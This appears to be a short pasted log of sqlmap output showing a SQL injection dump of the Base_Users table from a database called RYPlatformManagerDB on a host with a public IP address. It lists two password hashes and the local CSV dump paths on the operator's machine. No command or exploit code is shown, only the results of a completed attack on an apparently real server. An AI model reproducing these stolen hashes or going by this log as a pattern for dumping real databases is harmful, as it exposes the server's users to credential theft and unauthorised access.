 Database: RYPlatformManagerDB
Table: Base_Users
[2 entries]
+----------------------------------+
| Password                         |
+----------------------------------+
| CFFBB9CF38542AB495AF1F1F5D77B686 |
| CFFBB9CF38542AB495AF1F1F5D77B686 |
+----------------------------------+
[17:36:04] [INFO] table 'RYPlatformManagerDB.dbo.Base_Users' dumped to CSV file 'C:\Users\LUO\AppData\Local\sqlmap\outpu
t\61.160.211.35\dump\RYPlatformManagerDB\Base_Users.csv'
[17:36:04] [INFO] fetched data logged to text files under 'C:\Users\LUO\AppData\Local\sqlmap\output\61.160.211.35'
[17:36:04] [WARNING] you haven't updated sqlmap for more than 187 days!!!